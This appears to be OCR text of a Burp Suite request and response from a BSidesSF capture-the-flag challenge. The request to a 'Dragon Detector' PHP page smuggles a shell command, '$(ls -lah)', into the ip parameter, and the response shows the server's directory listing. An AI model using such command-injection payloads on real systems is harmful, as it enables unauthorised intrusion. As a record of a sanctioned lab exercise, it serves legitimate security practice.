 Request
Pretty Raw Hex \n
1 GET /detect-dragon.php?ip=127.0.0.1$(ls+-lah) HTTP/2
2 Host: detector-2-43f88371.challenges.bsidessf.net
3 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://detector-2-43f88371.challenges.bsidessf.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 26 Apr 2025 21:53:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1total 44K
20 drwxr-xr-x 1 root root 4.0K Apr 4 22:03 .
21 drwxr-xr-x 1 root root 4.0K Apr 26 16:18 ..
22 -rw-r--r-- 1 root root 698 Apr 4 21:33 detect-dragon.php
23 -rwxr-xr-x 1 root root 376 Apr 4 21:33 dragon-detector-ai
24 -rw-r--r-- 1 root root 5.5K Apr 4 21:33 dragon.gif
25 -rw-r--r-- 1 root root 9.7K Apr 4 21:33 happy-dragon.gif
26 -rw-r--r-- 1 root root 1.4K Apr 4 21:33 index.php
27 -rw-r--r-- 1 root root 1.1K Apr 4 21:33 style.css, just internet hamsters. □□
28 </h1>
<br>
<a href="/">
Check another IP
</a>
</div>
29 </body>
30 </html>
31